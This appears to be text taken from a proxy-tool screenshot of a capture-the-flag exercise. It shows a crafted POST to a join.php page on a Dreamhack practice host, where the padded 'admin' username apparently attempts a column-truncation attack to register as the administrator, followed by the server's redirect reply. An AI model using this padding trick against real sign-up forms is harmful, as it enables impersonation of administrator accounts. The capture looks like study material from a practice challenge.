 Request
Pretty Raw Hex
\n
1 POST /join.php HTTP/1.1
2 Host: host3.dreamhack.games:13640
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:13640
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:13640/join.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 id=admin                                                  1&ps=1234567
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 06:34:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html
8
9 <script>
window.location='./';
</script>